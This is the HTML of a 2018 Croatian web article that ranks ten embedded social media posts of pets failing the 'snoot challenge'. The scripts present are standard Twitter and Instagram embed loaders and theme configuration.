                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/&title=Najslađi izazov ikada: snoot challenge">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/&title=Najslađi izazov ikada: snoot challenge">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/&amp;media=https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge.jpg&description=Snoot challenge zadnjih tjedana puni feedove svih društvenih mreža. Neke su njuške uspješnije, a neke malo manje. Mi vam donosimo top listu ovih drugih.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_17_695210e6c53c2">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 1 min čitanja</div><p>Snoot challenge zadnjih tjedana puni feedove svih društvenih mreža. YouTube, Instagram, Twitter, Reddit, Facebook eksplodirat će od slatkih njuškica koje psići iz cijelog svijeta provlače kroz ruke svojih vlasnika.</p>
<p><span id="more-4095"></span></p>
<p>No, što kada naši ljubimci imaju neke druge planove i stvari ne krenu onako kako smo zamislili?</p>
<h3>Donosimo top listu urnebesnih failova njuškica koje imaju neki drugi plan:</h3>
<p>10. Prvi po redu je neuspjeli pokušaj gladnog labradora.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">So I tried the <a href="https://twitter.com/hashtag/SnootChallenge?src=hash&amp;ref_src=twsrc%5Etfw">#SnootChallenge</a> .. ya <a href="https://t.co/k0bMwLE886">pic.twitter.com/k0bMwLE886</a></p>
<p>&mdash; megsandbacon 🐣 (@quad_goddess) <a href="https://twitter.com/quad_goddess/status/1032442039688945664?ref_src=twsrc%5Etfw">August 23, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>9. Neki imaju pametnijeg posla od zezanja s viralnim izazovima.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/Bm1uSXSlij_/?utm_source=ig_embed" data-instgrm-version="9" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:8px;">
<div style=" background:#F8F8F8; line-height:0; margin-top:40px; padding:62.5% 0; text-align:center; width:100%;">
<div style=" background:url([data-uri]); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;"></div>
</div>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/Bm1uSXSlij_/?utm_source=ig_embed" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">He’s not having this “snoot challenge” business&#8230; . . . . . #snootchallenge #snootchallengefail #fail #dogfail #dogsofinstagram #loki #husky #bordercollie #stubborn #callstheshots</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/blackvelvet_n_bourbon/?utm_source=ig_embed" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Amanda Dawne</a> (@blackvelvet_n_bourbon) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2018-08-23T23:15:39+00:00">Aug 23, 2018 at 4:15pm PDT</time></p>
</div>
</blockquote>
<p><script async defer src="//www.instagram.com/embed.js"></script></p>
<p>8. Neki psi misle da je to poziv za napad pusicama.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/Bm3zbjQFXom/?utm_source=ig_embed" data-instgrm-version="9" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:8px;">
<div style=" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;">
<div style=" background:url([data-uri]); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;"></div>
</div>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/Bm3zbjQFXom/?utm_source=ig_embed" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">Euhm&#8230; so I think we need some more practice&#8230; 👅👅👌🏻👌🏻🙈 #challenge #snootchallenge #thechallenge #fail &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; _________________________ #beauxthegoldenretriever #goldenretriever #goldengram #goldenretrieversofinstagram #puppy #dogsofinstagram #petsofinstagram #goldenretrieverpuppy #dog #dailydog #instadog #goldenpuppy #instagoldens #puppiesofinstagram #retrieverthegolden #ilovegolden_retrievers #dailyfluff #goldenrlg #snootchallengefail #goldenretrievertoday #deleallichallenge #practicemakesperfect #goldenpupsquad2 #goldenpupsquad @goldenretrievers @goldenretrieversworld @goldenretrieversplanet @goldenretrievers_</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/beaux_thegoldenretriever/?utm_source=ig_embed" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> B E A U X &#8211; T H E  G O L D E N</a> (@beaux_thegoldenretriever) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2018-08-24T18:42:48+00:00">Aug 24, 2018 at 11:42am PDT</time></p>
</div>
</blockquote>
<p><script async defer src="//www.instagram.com/embed.js"></script></p>
<p>7. A neki nisu sigurni gdje treba ići njuškica.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/BiSszjWj_LZ/?utm_source=ig_embed" data-instgrm-version="9" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:8px;">
<div style=" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;">
<div style=" background:url([data-uri]); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;"></div>
</div>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/BiSszjWj_LZ/?utm_source=ig_embed" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">I failed but still cute🤣 ______________________________________________________________________ #hanathetoypoodle #snootchallenge #snootchallengefail  #oops #dogtricks #confused #practicemakesperfect ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ #poodlesofinstagram#dog_features#doglovers#teacuppoodle#dogsofmelbourne#dailybarker#mydogiscutest#cutepetclub#instadog#buzzfeedanimals#weeklyfluff#bestwoof#fluffypack#ruffpost#dogsofinstaworld#topdogphoto#puppytales#worldofcutepets #toypoodle #トイプードル #cute #funny@cutepetclub @animalove.co @pet_unity @puppiespedia @pupflix @animals.co @puppystagrams @buzzfeedvideo @buzzfeed @buzzfeedanimals @dogsandpals @go_animals_official  @dogsofinstagram_video</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/hanathetoypoodle/?utm_source=ig_embed" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> 🎀Hana The Toy Poodle</a> (@hanathetoypoodle) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2018-05-02T22:46:42+00:00">May 2, 2018 at 3:46pm PDT</time></p>
</div>
</blockquote>
<p><script async defer src="//www.instagram.com/embed.js"></script></p>
<p>6. Ovaj preslatki corgy pogrešno tumači znakove.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/Bgb81_kByS3/?utm_source=ig_embed" data-instgrm-version="9" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:8px;">
<div style=" background:#F8F8F8; line-height:0; margin-top:40px; padding:62.5% 0; text-align:center; width:100%;">
<div style=" background:url([data-uri]); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;"></div>
</div>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/Bgb81_kByS3/?utm_source=ig_embed" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">Idk about you guys, but I don’t think Sidney is a fan of the snoot challenge.. #snootchallenge #snootchallengefail #nailedit #sidneythecorgi</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/sidneythecorgi/?utm_source=ig_embed" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Sidney &amp; Goose</a> (@sidneythecorgi) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2018-03-17T19:56:56+00:00">Mar 17, 2018 at 12:56pm PDT</time></p>
</div>
</blockquote>
<p><script async defer src="//www.instagram.com/embed.js"></script></p>
<p>5. Neke njuške postavljaju nove trendove i uvode u igru rekvizite.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">We tried the <a href="https://twitter.com/hashtag/snootchallenge?src=hash&amp;ref_src=twsrc%5Etfw">#snootchallenge</a> with a doughnut!!👌🍩 <a href="https://t.co/skEfkr94ab">pic.twitter.com/skEfkr94ab</a></p>
<p>&mdash; Louby the Westie (@louby_love) <a href="https://twitter.com/louby_love/status/1032348044690444289?ref_src=twsrc%5Etfw">August 22, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>4. Trebalo bi provjeriti u pravilima da li se broji pola njuške.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Thorin is what we like to call “unconventional” 😂 and we love him for that</p>
<p> 12/10 for the the effort <a href="https://twitter.com/hashtag/snootchallenge?src=hash&amp;ref_src=twsrc%5Etfw">#snootchallenge</a> <a href="https://twitter.com/hashtag/snoot?src=hash&amp;ref_src=twsrc%5Etfw">#snoot</a> <a href="https://twitter.com/dog_rates?ref_src=twsrc%5Etfw">@dog_rates</a> <a href="https://t.co/hipQeBxZZ8">pic.twitter.com/hipQeBxZZ8</a></p>
<p>&mdash; Samantha Chapman (@thompsos3) <a href="https://twitter.com/thompsos3/status/1032986804234997760?ref_src=twsrc%5Etfw">August 24, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>3. Ovaj hrt na snoot challenge kaže: &#8220;Ne, hvala!&#8221;.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">No thank you <a href="https://twitter.com/hashtag/snootchallenge?src=hash&amp;ref_src=twsrc%5Etfw">#snootchallenge</a> <a href="https://t.co/9c9jw01SLT">pic.twitter.com/9c9jw01SLT</a></p>
<p>&mdash; arthur whippet (@arthurwhippet) <a href="https://twitter.com/arthurwhippet/status/1032958412982833152?ref_src=twsrc%5Etfw">August 24, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>2. Iako je neuspješan u izvršavanju izazova, cijenimo njegov trud i zato je dospio na drugo mjesto.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">So my dog is now an official genius <a href="https://twitter.com/hashtag/snootchallengefail?src=hash&amp;ref_src=twsrc%5Etfw">#snootchallengefail</a> <a href="https://twitter.com/hashtag/snootchallenge?src=hash&amp;ref_src=twsrc%5Etfw">#snootchallenge</a> <a href="https://twitter.com/hashtag/DeleAlliChallenge?src=hash&amp;ref_src=twsrc%5Etfw">#DeleAlliChallenge</a> <a href="https://twitter.com/hashtag/DeleChallenge?src=hash&amp;ref_src=twsrc%5Etfw">#DeleChallenge</a> <a href="https://twitter.com/hashtag/dog?src=hash&amp;ref_src=twsrc%5Etfw">#dog</a> <a href="https://twitter.com/hashtag/fail?src=hash&amp;ref_src=twsrc%5Etfw">#fail</a> <a href="https://t.co/DDzbbS9DaQ">pic.twitter.com/DDzbbS9DaQ</a></p>
<p>&mdash; Chloe Baines (@chloembaines) <a href="https://twitter.com/chloembaines/status/1033397328307281920?ref_src=twsrc%5Etfw">August 25, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<ol>
<li>Zabilježeni su uspješni pokušaji snoot challenga sa zamorcima, papagajima i drugim ljubimcima. Ali ne pokušavajte isto s mačkama jer nećete dobro završiti.</li>
</ol>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">tried doing the <a href="https://twitter.com/hashtag/snootchallenge?src=hash&amp;ref_src=twsrc%5Etfw">#snootchallenge</a> with my cat.. didn’t work out <a href="https://t.co/ZD78cIG7ec">pic.twitter.com/ZD78cIG7ec</a></p>
<p>&mdash; syd🥀 (@sydfullum) <a href="https://twitter.com/sydfullum/status/1032874018330894337?ref_src=twsrc%5Etfw">August 24, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://www.inspireme.hr/tag/snootchallenge/">#SnootChallenge</a></li><li><a href="https://www.inspireme.hr/tag/doggo/">doggo</a></li><li><a href="https://www.inspireme.hr/tag/good-boy/">good boy</a></li><li><a href="https://www.inspireme.hr/tag/pets/">pets</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_19_695210e6c96d1" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Fthumbs-up%2Fglazba-film-knjiga%2Fnajsladi-izazov-ikada-snoot-challenge%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Najsla%C4%91i+izazov+ikada%3A+snoot+challenge&url=https%3A%2F%2Fwww.inspireme.hr%2Fthumbs-up%2Fglazba-film-knjiga%2Fnajsladi-izazov-ikada-snoot-challenge%2F&via=inspireme_konf">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/&title=Najslađi izazov ikada: snoot challenge">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/&title=Najslađi izazov ikada: snoot challenge">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/&amp;media=https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge.jpg&description=Snoot challenge zadnjih tjedana puni feedove svih društvenih mreža. Neke su njuške uspješnije, a neke malo manje. Mi vam donosimo top listu ovih drugih.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_19_695210e6c96d1">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodna objava</span><a href="https://www.inspireme.hr/thumbs-up/tech/3-taktike-za-izbjegavanje-seen-oznake-na-porukama/">3 taktike za izbjegavanje seen oznake na porukama</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeća objava</span><a href="https://www.inspireme.hr/thumbs-up/cijena-deset-puta-veca-od-obicnog-pogledajte-luksuzni-iphone/">Cijena deset puta veća od običnog &#8211; pogledajte luksuzni iPhone</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.inspireme.hr/author/inspire-me/"><img alt='' src='https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=96&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=192&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.inspireme.hr/author/inspire-me/">Inspire Me</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Inspire Me"></span><meta itemprop="datePublished" content="2018-08-28T11:55:11+00:00"><meta itemprop="dateModified" content="2018-08-28T20:57:03+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png"></span><meta itemprop="name" content="Inspire Me Portal"></span><meta itemprop="headline " content="Najslađi izazov ikada: snoot challenge"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="712"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_20_695210e6cb2b2_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_20_695210e6cb2b2" ><script>var block_td_uid_20_695210e6cb2b2 = new tdBlock();
block_td_uid_20_695210e6cb2b2.id = "td_uid_20_695210e6cb2b2";
block_td_uid_20_695210e6cb2b2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_20_695210e6cb2b2_rand","td_column_number":3,"live_filter_cur_post_id":4095,"live_filter_cur_post_author":"33","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_695210e6cb2b2_rand","tdc_css_class_style":"td_uid_20_695210e6cb2b2_rand_style"}';
block_td_uid_20_695210e6cb2b2.td_column_number = "3";
block_td_uid_20_695210e6cb2b2.block_type = "td_block_related_posts";
block_td_uid_20_695210e6cb2b2.post_count = "3";
block_td_uid_20_695210e6cb2b2.found_posts = "392";
block_td_uid_20_695210e6cb2b2.header_color = "";
block_td_uid_20_695210e6cb2b2.ajax_pagination_infinite_stop = "";
block_td_uid_20_695210e6cb2b2.max_num_pages = "131";
tdBlocksArray.push(block_td_uid_20_695210e6cb2b2);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_21_695210e6cd641" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_20_695210e6cb2b2" href="#">VEZANE OBJAVE</a><a id="td_uid_22_695210e6cd647" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_20_695210e6cb2b2" href="#">VIŠE OD AUTORA</a></h4><div id=td_uid_20_695210e6cb2b2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet</a></h3>            </div>
        </div>
        
